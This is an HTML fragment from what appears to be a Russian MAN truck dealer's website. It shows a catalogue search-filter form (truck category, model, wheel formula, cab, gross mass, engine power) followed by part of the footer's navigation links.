			<li class="sf-level-0 sf-item-0 sf-option-active" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="" name="_sft_category[]" checked="checked" id="sf-input-38669c932654a9ccec6b489e36ef01d2"><label class="sf-label-radio" for="sf-input-38669c932654a9ccec6b489e36ef01d2">Все</label></li><li class="sf-level-0 sf-item-10" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="truck-tractors" name="_sft_category[]" id="sf-input-98e55493a5af2d297562c50b21e077ab"><label class="sf-label-radio" for="sf-input-98e55493a5af2d297562c50b21e077ab">Седельные тягачи<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="grain-truck" name="_sft_category[]" id="sf-input-82908bceac68a222db8dec23cad48a22"><label class="sf-label-radio" for="sf-input-82908bceac68a222db8dec23cad48a22">Зерновозы<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="vans" name="_sft_category[]" id="sf-input-4160c7a95dc7527f8a48380de6a9b446"><label class="sf-label-radio" for="sf-input-4160c7a95dc7527f8a48380de6a9b446">Фургоны<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="special-machinery" name="_sft_category[]" id="sf-input-c4df428db12682bc8f3c0c498b117dea"><label class="sf-label-radio" for="sf-input-c4df428db12682bc8f3c0c498b117dea">Спецтехника<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="dump-trucks" name="_sft_category[]" id="sf-input-e8f48498ad1b9873f1874b28e636274f"><label class="sf-label-radio" for="sf-input-e8f48498ad1b9873f1874b28e636274f">Самосвалы<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="shassi" name="_sft_category[]" id="sf-input-f53031b491d49a4aef645938b5cc2986"><label class="sf-label-radio" for="sf-input-f53031b491d49a4aef645938b5cc2986">Шасси<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="mixer-trucks" name="_sft_category[]" id="sf-input-ab0cbbecc6dcea4b505a1faef0c7ac81"><label class="sf-label-radio" for="sf-input-ab0cbbecc6dcea4b505a1faef0c7ac81">Автобетоносмесители<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-46" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="isothermal-vans" name="_sft_category[]" id="sf-input-965d0975ac07fa9d4233638619cb407a"><label class="sf-label-radio" for="sf-input-965d0975ac07fa9d4233638619cb407a">Изотермические фургоны<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-47" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="refrigerated-vans" name="_sft_category[]" id="sf-input-c5fe2bd0015af7f72cb0b5bc7b0adc19"><label class="sf-label-radio" for="sf-input-c5fe2bd0015af7f72cb0b5bc7b0adc19">Рефрижераторные фургоны<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="goods-vans" name="_sft_category[]" id="sf-input-9879153b035e38d8809359c7b620811c"><label class="sf-label-radio" for="sf-input-9879153b035e38d8809359c7b620811c">Промтоварные фургоны<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="tilt-vans" name="_sft_category[]" id="sf-input-04018ec7e33aac56a4da1ed26b12e47b"><label class="sf-label-radio" for="sf-input-04018ec7e33aac56a4da1ed26b12e47b">Тентованные фургоны<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="trash-trucks" name="_sft_category[]" id="sf-input-82f35f6b487caff612f54beffc294e94"><label class="sf-label-radio" for="sf-input-82f35f6b487caff612f54beffc294e94">Мусоровозы<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-54" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="tow-trucks" name="_sft_category[]" id="sf-input-2fbe15e52927a293f35cbc79a3df3c44"><label class="sf-label-radio" for="sf-input-2fbe15e52927a293f35cbc79a3df3c44">Эвакуаторы<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="lumber-trucks" name="_sft_category[]" id="sf-input-3e6b1441ce69573da80416f0201d9dbf"><label class="sf-label-radio" for="sf-input-3e6b1441ce69573da80416f0201d9dbf">Лесовозы<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="gasoline-trucks" name="_sft_category[]" id="sf-input-aa3dccb84bd363fddd637c622625c0c0"><label class="sf-label-radio" for="sf-input-aa3dccb84bd363fddd637c622625c0c0">Бензовозы<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-57" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="crane-trucks" name="_sft_category[]" id="sf-input-d4d602273749feaac407bb889eb8430e"><label class="sf-label-radio" for="sf-input-d4d602273749feaac407bb889eb8430e">Погрузчики с КМУ<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="hooklift-truck" name="_sft_category[]" id="sf-input-005125c5a073a01a20b70a5e84ec8ae3"><label class="sf-label-radio" for="sf-input-005125c5a073a01a20b70a5e84ec8ae3">Крюковые погрузчики<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-63" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="ballast-trucks" name="_sft_category[]" id="sf-input-5141c5ddb57727781035e0032629f81a"><label class="sf-label-radio" for="sf-input-5141c5ddb57727781035e0032629f81a">Балластные тягачи<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_model" data-sf-field-name="_sfm_tech_spec_model" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Модель</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="TGL" name="_sfm_tech_spec_model[]" id="sf-input-f715706de0a22d94a57ede8372accf08" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-f715706de0a22d94a57ede8372accf08">TGL<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="TGM" name="_sfm_tech_spec_model[]" id="sf-input-095f3ab3e019f00a399553d2509a6486" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-095f3ab3e019f00a399553d2509a6486">TGM<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="TGS" name="_sfm_tech_spec_model[]" id="sf-input-a466b681f1825521034ca6a6264c4c9f" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-a466b681f1825521034ca6a6264c4c9f">TGS<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="TGX" name="_sfm_tech_spec_model[]" id="sf-input-5fed6d0e63a0ddaa146f261ac1d43bba" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-5fed6d0e63a0ddaa146f261ac1d43bba">TGX<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_wheel_formula" data-sf-field-name="_sfm_tech_spec_wheel_formula" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Колесная формула</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4x2" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-b1f235176138aa12e23b3d18660e0d6a" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-b1f235176138aa12e23b3d18660e0d6a">4x2<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4x4" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-9303909bf203a059c00234f67a010e96" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-9303909bf203a059c00234f67a010e96">4x4<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="6x2" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-2a97c6d3d77d8ac797d095175e77581b" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-2a97c6d3d77d8ac797d095175e77581b">6x2<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="6x4" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-f620c6f47ccb2eba78edb0c1659f51b5" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-f620c6f47ccb2eba78edb0c1659f51b5">6x4<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="6x6" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-3d47359a26eb1a3bcb0d62473b6c2b07" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-3d47359a26eb1a3bcb0d62473b6c2b07">6x6<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="8x4" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-a6b0ff75042a30e02a5d85de09a10b9a" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-a6b0ff75042a30e02a5d85de09a10b9a">8x4<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_cabine" data-sf-field-name="_sfm_tech_spec_cabine" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Кабина</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="C" name="_sfm_tech_spec_cabine[]" id="sf-input-a23090cb73ffe399bafc903416ccf29d" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-a23090cb73ffe399bafc903416ccf29d">C/CC<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="M" name="_sfm_tech_spec_cabine[]" id="sf-input-491cb72d99bbf4deb0abf9851957ca12" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-491cb72d99bbf4deb0abf9851957ca12">M/NN<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="DN" name="_sfm_tech_spec_cabine[]" id="sf-input-fc9081389074baed8c3e2da501463478" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-fc9081389074baed8c3e2da501463478">DK/DN<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="L" name="_sfm_tech_spec_cabine[]" id="sf-input-06be761dc842cb1a98b2fcf646c6dc75" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-06be761dc842cb1a98b2fcf646c6dc75">L/TN<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="LX" name="_sfm_tech_spec_cabine[]" id="sf-input-d59550fe146ff6303000abd2fe6a89a3" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-d59550fe146ff6303000abd2fe6a89a3">LX/TM<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="XL" name="_sfm_tech_spec_cabine[]" id="sf-input-07a8777c3e315debd442f776c7eed497" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-07a8777c3e315debd442f776c7eed497">XL/GN<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="XLX" name="_sfm_tech_spec_cabine[]" id="sf-input-8ead43c6758d3728e9b51ea098c6a148" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-8ead43c6758d3728e9b51ea098c6a148">XLX/GM<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="XXL" name="_sfm_tech_spec_cabine[]" id="sf-input-ac08a2e7a9baed3a254b46e98494631e" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-ac08a2e7a9baed3a254b46e98494631e">XXL/GX<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_full_mass" data-sf-field-name="_sfm_tech_spec_full_mass" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Полная масса, кг</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="7000" name="_sfm_tech_spec_full_mass[]" id="sf-input-71c9c786ba351f6a7aaa6950b8505e23" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-71c9c786ba351f6a7aaa6950b8505e23">7 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="8000" name="_sfm_tech_spec_full_mass[]" id="sf-input-5783718009add3dac2428142bb3bcfc1" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-5783718009add3dac2428142bb3bcfc1">8 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="12000" name="_sfm_tech_spec_full_mass[]" id="sf-input-409b8e91fedb98224d65e9856c8b10b3" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-409b8e91fedb98224d65e9856c8b10b3">12 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="15000" name="_sfm_tech_spec_full_mass[]" id="sf-input-2464cff6261f1394faac0deda39f8ca0" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-2464cff6261f1394faac0deda39f8ca0">15 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="18000" name="_sfm_tech_spec_full_mass[]" id="sf-input-803a7204ad5d812275fea84109fb5912" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-803a7204ad5d812275fea84109fb5912">18 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="19000" name="_sfm_tech_spec_full_mass[]" id="sf-input-7efaafebea879cee057d64bc160a220a" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-7efaafebea879cee057d64bc160a220a">19 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="25000" name="_sfm_tech_spec_full_mass[]" id="sf-input-ec6975d6c56817401074f122312aae5a" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-ec6975d6c56817401074f122312aae5a">25 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="26000" name="_sfm_tech_spec_full_mass[]" id="sf-input-681576f344e8a88ba160dbb8fc47593b" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-681576f344e8a88ba160dbb8fc47593b">26 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="28000" name="_sfm_tech_spec_full_mass[]" id="sf-input-fd0a50353630497979f798ced6670a86" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-fd0a50353630497979f798ced6670a86">28 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="33000" name="_sfm_tech_spec_full_mass[]" id="sf-input-ae6b7564aed83bf45480888857882773" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-ae6b7564aed83bf45480888857882773">33 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="35000" name="_sfm_tech_spec_full_mass[]" id="sf-input-bfdff8586f6acfa21d82c1c4c66769f2" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-bfdff8586f6acfa21d82c1c4c66769f2">35 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="40000" name="_sfm_tech_spec_full_mass[]" id="sf-input-3af97f97dac7f311258ff461f88e5aba" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-3af97f97dac7f311258ff461f88e5aba">40 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="41000" name="_sfm_tech_spec_full_mass[]" id="sf-input-b0049525f90805d4bad1cf7e7e693104" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-b0049525f90805d4bad1cf7e7e693104">41 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="42000" name="_sfm_tech_spec_full_mass[]" id="sf-input-ee1f4fe163821756f46c5cb6d7e27728" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-ee1f4fe163821756f46c5cb6d7e27728">42 000<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_power" data-sf-field-name="_sfm_tech_spec_power" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Мощность двигателя, л.с.</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="150" name="_sfm_tech_spec_power[]" id="sf-input-e0ba7b51a8a107108afe725f3d376d1a"><label class="sf-label-checkbox" for="sf-input-e0ba7b51a8a107108afe725f3d376d1a">150<span class="sf-count">(2)</span></label></li><li class="sf-level-0" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="180" name="_sfm_tech_spec_power[]" id="sf-input-63df12f1b065dd7fea51c7a4444161a2"><label class="sf-label-checkbox" for="sf-input-63df12f1b065dd7fea51c7a4444161a2">180<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-option-active disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="190" name="_sfm_tech_spec_power[]" checked="checked" id="sf-input-af7787e49d8f5eaa0f771c43037f20e4" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-af7787e49d8f5eaa0f771c43037f20e4">190<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="240" name="_sfm_tech_spec_power[]" id="sf-input-7a25fdf4ce3d1cb1129339814f43fc5a"><label class="sf-label-checkbox" for="sf-input-7a25fdf4ce3d1cb1129339814f43fc5a">240<span class="sf-count">(6)</span></label></li><li class="sf-level-0" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="250" name="_sfm_tech_spec_power[]" id="sf-input-3240a830d8ee4d7ab623666f4e58a34a"><label class="sf-label-checkbox" for="sf-input-3240a830d8ee4d7ab623666f4e58a34a">250<span class="sf-count">(4)</span></label></li><li class="sf-level-0" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="290" name="_sfm_tech_spec_power[]" id="sf-input-997f2b5c0382fdc6e13d1cbcc823d3d1"><label class="sf-label-checkbox" for="sf-input-997f2b5c0382fdc6e13d1cbcc823d3d1">290<span class="sf-count">(4)</span></label></li><li class="sf-level-0" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="320" name="_sfm_tech_spec_power[]" id="sf-input-45888462b9236b7c7efe0e8340632bf6"><label class="sf-label-checkbox" for="sf-input-45888462b9236b7c7efe0e8340632bf6">320<span class="sf-count">(3)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="350" name="_sfm_tech_spec_power[]" id="sf-input-50e0a3ac01226ffa268976c33edc1319" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-50e0a3ac01226ffa268976c33edc1319">350<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="360" name="_sfm_tech_spec_power[]" id="sf-input-a07f7a9b8c41f481a173be1c0bf7a2f7"><label class="sf-label-checkbox" for="sf-input-a07f7a9b8c41f481a173be1c0bf7a2f7">360<span class="sf-count">(7)</span></label></li><li class="sf-level-0" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="390" name="_sfm_tech_spec_power[]" id="sf-input-f6cc22ffd1bf9e2c14784e239fe5be6a"><label class="sf-label-checkbox" for="sf-input-f6cc22ffd1bf9e2c14784e239fe5be6a">390<span class="sf-count">(1)</span></label></li><li class="sf-level-0" data-sf-count="28" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="400" name="_sfm_tech_spec_power[]" id="sf-input-c1cb06b537fcaabba4334d12747737d0"><label class="sf-label-checkbox" for="sf-input-c1cb06b537fcaabba4334d12747737d0">400<span class="sf-count">(28)</span></label></li><li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="420" name="_sfm_tech_spec_power[]" id="sf-input-376c567123e4ff7a268dd0887440b9c5"><label class="sf-label-checkbox" for="sf-input-376c567123e4ff7a268dd0887440b9c5">420<span class="sf-count">(2)</span></label></li><li class="sf-level-0" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="430" name="_sfm_tech_spec_power[]" id="sf-input-ae687a319d140671ddefefc8c6a6524a"><label class="sf-label-checkbox" for="sf-input-ae687a319d140671ddefefc8c6a6524a">430<span class="sf-count">(1)</span></label></li><li class="sf-level-0" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="440" name="_sfm_tech_spec_power[]" id="sf-input-293549077e01fa2d6c9d625958575d30"><label class="sf-label-checkbox" for="sf-input-293549077e01fa2d6c9d625958575d30">440<span class="sf-count">(31)</span></label></li><li class="sf-level-0" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="460" name="_sfm_tech_spec_power[]" id="sf-input-cfb7a6d8b7bf77f4b4f9d351e6421f23"><label class="sf-label-checkbox" for="sf-input-cfb7a6d8b7bf77f4b4f9d351e6421f23">460<span class="sf-count">(1)</span></label></li><li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="470" name="_sfm_tech_spec_power[]" id="sf-input-9d15afdcb267d3eb189999a59e15d223"><label class="sf-label-checkbox" for="sf-input-9d15afdcb267d3eb189999a59e15d223">470<span class="sf-count">(2)</span></label></li><li class="sf-level-0" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="480" name="_sfm_tech_spec_power[]" id="sf-input-28cf0e0c52e269572af49c78644caed3"><label class="sf-label-checkbox" for="sf-input-28cf0e0c52e269572af49c78644caed3">480<span class="sf-count">(12)</span></label></li><li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="500" name="_sfm_tech_spec_power[]" id="sf-input-f44a8a91807aa5e620c2c06aa7296243"><label class="sf-label-checkbox" for="sf-input-f44a8a91807aa5e620c2c06aa7296243">500<span class="sf-count">(2)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="510" name="_sfm_tech_spec_power[]" id="sf-input-43af1522b57c15eaa29d031a8e835c98" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-43af1522b57c15eaa29d031a8e835c98">510<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="540" name="_sfm_tech_spec_power[]" id="sf-input-79b7fe615d855daab9f7b562ed69cabb"><label class="sf-label-checkbox" for="sf-input-79b7fe615d855daab9f7b562ed69cabb">540<span class="sf-count">(3)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="640" name="_sfm_tech_spec_power[]" id="sf-input-8f07905b3dac7158437d15101602edec" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-8f07905b3dac7158437d15101602edec">640<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-reset" data-sf-field-name="reset" data-sf-field-type="reset" data-sf-field-input-type="button"><input type="submit" class="search-filter-reset btn btn-default" name="_sf_reset" value="Сбросить фильтры" data-search-form-id="4780" data-sf-submit-form="always"></li></ul></form>                                </div>
                			</div>
                		</div>
                	</div>
                    <!-- /noindex -->
                	</aside>
                 
			</div>
         
</section> 
           
        
<footer id="page-footer" class="hidden-print newfooter">
    <div class="container">
        <div class="row flex">
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/about/">О компании</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/about/">О нас</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/about/partners/">Партнеры</a>
                    <a class="link icon-intern" href="/about/compliance/">Политика Комплаенс</a>
                    <a class="link icon-intern" href="/policy/">Защита персональных данных</a>
                    <a class="link icon-intern" href="/about/istoriya-man-truckbus/">История MAN</a>
                    <a class="link icon-intern" href="/news/">Новости</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/services/">Услуги</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/services/evacuation/">Грузовая эвакуация</a>
                    <a class="link icon-intern" href="/services/tire-service/">Грузовой шиномонтаж</a>
                    <a class="link icon-intern" href="/services/truck-washing/">Грузовая мойка</a>
                    <a class="link icon-intern" href="/services/leasing/">Лизинг</a>
                    <a class="link icon-intern" href="/services/servisnye-kontrakty-man/">Сервисные контракты</a>
                    <a class="link icon-intern" href="/services/man-topused/">Продажа БУ грузовых автомобилей - с пробегом</a>
                    <a class="link icon-intern" href="/services/man-pride/ ">Телематика</a>
                    <a class="link icon-intern" href="/services/finansirovanie-lizing-strahovanie/ ">Финансирование</a>
                    <a class="link icon-intern" href="/special-offers/">Акции</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/spares/">Каталог запчастей МАН</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA | МАН ТГА</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS | МАН ТГС</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL | МАН ТГЛ</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern"  href="/spares/filtry-man/">Фильтры МАН</a>            		
            		<a class="link icon-intern" href="/spares/original-oil-man/">Масло МАН</a>
            		<a class="link icon-intern" href="/spares/tnvd-man/">ТНВД МАН</a>
